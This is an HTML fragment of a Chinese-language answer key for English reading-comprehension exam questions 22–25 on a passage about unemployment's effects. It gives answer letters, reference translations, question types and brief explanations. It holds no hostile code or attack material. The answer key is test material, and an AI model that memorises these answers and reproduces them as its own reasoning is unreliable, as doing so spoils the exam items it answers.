<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【详细解答】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">这道题要求考生在通读全文的条件下进行分析，选项</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">A</SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">、</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">B</SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">、</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">C</SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">在文中是可以找到的，而选项</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">D</SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">在文中末尾出现了，但考生应该注意本文最后一句，是一个“</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">as if</SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">”引导的虚拟语气。</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">22. </SPAN></B><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">答案</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">D</SPAN></B><FONT face="Arial Unicode MS"><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">。</SPAN></B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【参考译文】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><FONT face="Arial Unicode MS"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">失业是如何影响失业者及其家庭的</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【试题分析】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><FONT face="Arial Unicode MS"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">本题为细节题。</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【详细解答】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">这道题的答案在第一段的第二句话，只是表述方式略有不同。</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">23. </SPAN></B><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">答案</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">D</SPAN></B><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">。</FONT></SPAN></B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><BR><BR></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【参考译文】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">据哈维·布莱勒的研究，失业率每提高</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">1%</SPAN><FONT face="Arial Unicode MS"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">会有多少人死于肝硬化</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【试题分析】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">本题为细节题。</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【详细解答】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">这道题的答案在第二段，考生在阅读短文明注意了每组数字所指的对象，就不难选出答案。</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> <BR><BR></SPAN><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">24. </SPAN></B><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">答案</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">D</SPAN></B><FONT face="Arial Unicode MS"><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">。</SPAN></B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【参考译文】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><FONT face="Arial Unicode MS"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">如果一个人失业一年，他……</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【详细解答】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><FONT face="Arial Unicode MS"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">本题为综合推断题</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【详细解答】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">这道题的答案在第三段的第四句话，选项</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">B</SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">、</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">C</SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">只是表述方式和原文不</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> <BR></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　一样，考生只要理解“</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> give out</SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">”是指“用完，耗尽”，就不难得出正确答案。</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> <o:p></o:p></SPAN></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><B><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">25. </SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">答案</FONT></SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'">B</SPAN></B><FONT face="Arial Unicode MS"><B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'">。</SPAN></B><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><FONT face="Arial Unicode MS"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-bidi-font-family: 'MS Shell Dlg'">　　</SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">【参考译文】</SPAN></FONT><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><FONT face="Arial Unicode MS"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">文章最好的标题是什么</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">&nbsp;&nbsp;&nbsp; </SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">【试题分析】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><FONT face="Arial Unicode MS"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">本题为综合理解题。</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P>
<P style="BORDER-RIGHT: medium none; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; PADDING-LEFT: 0cm; MARGIN-BOTTOM: 0pt; PADDING-BOTTOM: 0cm; BORDER-LEFT: medium none; LINE-HEIGHT: 160%; PADDING-TOP: 0cm; BORDER-BOTTOM: medium none; mso-padding-alt: 0cm 11.0pt 0cm 0cm; mso-border-right-alt: dotted silver .75pt"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">　　【详细解答】</FONT></SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"> </SPAN><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'"><FONT face="Arial Unicode MS">这道题要求考文通读全文，掌握文章主题。选项</FONT></SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN">B</SPAN><FONT face="Arial Unicode MS"><SPAN style="FONT-SIZE: 10.5pt; COLOR: black; mso-ascii-font-family: 'MS Shell Dlg'; mso-hansi-font-family: 'MS Shell Dlg'; mso-fareast-language: ZH-CN; mso-bidi-font-family: 'MS Shell Dlg'">是最符合本文大意最有概括性的标题</SPAN><SPAN lang=EN-US style="FONT-SIZE: 10.5pt; COLOR: black; FONT-FAMILY: 'MS Shell Dlg'; mso-fareast-language: ZH-CN"><o:p></o:p></SPAN></FONT></P></DIV>
